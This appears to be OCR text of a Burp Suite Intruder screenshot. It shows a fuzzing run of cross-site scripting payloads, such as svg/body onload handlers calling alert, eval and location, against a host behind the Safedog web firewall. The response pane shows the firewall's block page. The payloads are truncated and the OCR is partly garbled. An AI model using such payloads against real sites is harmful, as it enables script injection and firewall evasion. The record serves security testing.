 Attack Save Columns 5. Intruder attack of 192.168.88.148 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
28 <body/onload=setTimeout(lo... 200 712
29 <body/onload=Set.constructo... 200 717
30 <body/onload=execScript(loc... 200 710
31 <body/onload=Function(locat... 200 709
32 <svg/onload=alert(91) 200 671
33 <svg onload=eval(URL.slice(-8... 200 692
34 <body/onload=eval(location.h... 200 714
35 <iframe src="%0Aj%0Aa%0Av... 200 3061
36 <img src=101 onerror=locatio... 200 3061
37 <svg/onload="javascript:alert(... 200 719
38 <svg/onload=location='javasc... 200 717
39 <svg/onload=location="javas... 200 729
40 <svg/onload=with(location)wi... 200 703
41 <body onload=alert(140)> 200 674
Request Response
Pretty Raw Hex Render \n
</a>
<a href="http://www.safedog.cn/?from=sitedog" style="color:#268ae7; text-decoration:none;">
□□□-□□□□□□
</a>
</div>
42 <div style="width:900px; height:600px; margin:0 auto;">
43 <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat.html" frameborder="no" border="0" style="
width:900px; height:600px;" >
44 </iframe>
45 </div>
46 </body>
47 </html>
? Search... 0 matches
1847 of 1850